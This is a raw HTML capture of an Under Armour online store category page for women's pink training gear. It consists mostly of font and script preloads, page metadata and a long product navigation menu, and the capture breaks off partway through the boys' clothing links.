

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/c/womens/sports/training/pink-shorts+gloves+graphics+equipment/
body_size: 52924
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-647_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/7862bf5e9b5c1e43.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/7b2783c6b0eb63f7.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title> Women&#x27;s Workout &amp; Training Gear - Shorts or Gloves or Graphics or Equipment in Pink | Under Armour</title><meta name="description" content="Shop Women&#x27;s Workout &amp; Training Gear - Shorts or Gloves or Graphics or Equipment in Pink on the Under Armour official website. Find women&#x27;s training shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="robots" content="noindex"/><meta name="google" content="notranslate"/><meta property="og:title" content=" Women&#x27;s Workout &amp; Training Gear - Shorts or Gloves or Graphics or Equipment in Pink | Under Armour"/><meta property="og:description" content="Shop Women&#x27;s Workout &amp; Training Gear - Shorts or Gloves or Graphics or Equipment in Pink on the Under Armour official website. Find women&#x27;s training shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta property="og:url" content="https://www.underarmour.com/en-us/c/womens/sports/training/pink-shorts%2Bgloves%2Bgraphics%2Bequipment/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour logo"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content=" Women&#x27;s Workout &amp; Training Gear - Shorts or Gloves or Graphics or Equipment in Pink | Under Armour"/><meta name="twitter:description" content="Shop Women&#x27;s Workout &amp; Training Gear - Shorts or Gloves or Graphics or Equipment in Pink on the Under Armour official website. Find women&#x27;s training shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour logo"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">New Innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic 